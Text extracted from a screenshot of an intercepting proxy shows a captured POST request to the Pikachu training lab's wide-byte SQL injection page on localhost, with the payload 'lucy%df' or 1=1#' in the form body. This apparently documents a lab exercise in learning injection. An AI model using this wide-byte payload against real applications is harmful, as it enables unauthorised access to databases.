 http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=ecm1uskf6qqfkr5julfcl2hq0k
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
name=lucy%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2